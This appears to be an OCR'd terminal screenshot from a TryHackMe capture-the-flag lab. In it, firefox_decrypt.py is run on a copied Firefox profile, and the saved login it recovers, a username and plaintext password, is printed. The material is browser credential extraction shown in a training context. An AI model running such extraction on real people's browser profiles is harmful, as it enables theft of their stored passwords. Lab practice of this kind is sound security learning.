 decryption → total(2)
8k3bf3zp.charles firefox_decrypt.py
~/Desktop/tryhackme/challenges/the.london.bridge/decryption ·········· ✔ 19:43:05
script -c "python3 firefox_decrypt.py 8k3bf3zp.charles" -a decrypt.commands
Script started, output log file is 'decrypt.commands'.
2025-02-17 19:43:38,727 - WARNING - profile.ini not found in 8k3bf3zp.charles
2025-02-17 19:43:38,727 - WARNING - Continuing and assuming '8k3bf3zp.charles' is a profile location
Website:   https://www.buckinghampalace.com
Username: 'Charles'
Password: 'thekingofengland'
Script done.
~/Desktop/tryhackme/challenges/the.london.bridge/decryption ·········· ✔ 19:43:38
64
ENG
19:43
02/17/2025